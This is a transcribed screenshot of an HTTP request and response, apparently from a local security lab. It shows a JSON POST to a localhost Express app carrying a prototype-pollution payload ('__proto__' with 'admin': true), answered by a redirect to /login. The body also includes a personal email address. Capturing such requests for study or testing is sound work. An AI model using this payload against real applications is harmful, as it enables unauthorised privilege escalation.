 Request
Pretty Raw Hex
\n
1 POST /message HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 120
9 Origin: http://localhost:5000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:5000/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 {
20 "email":"tuchoalonso3@gmail.com",
21 "msg":"Esto es un texto que yo quiera",
22 "__proto__":{
23 "admin":true
24 }
25 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /login
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Fri, 02 Jun 2023 09:44:52 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>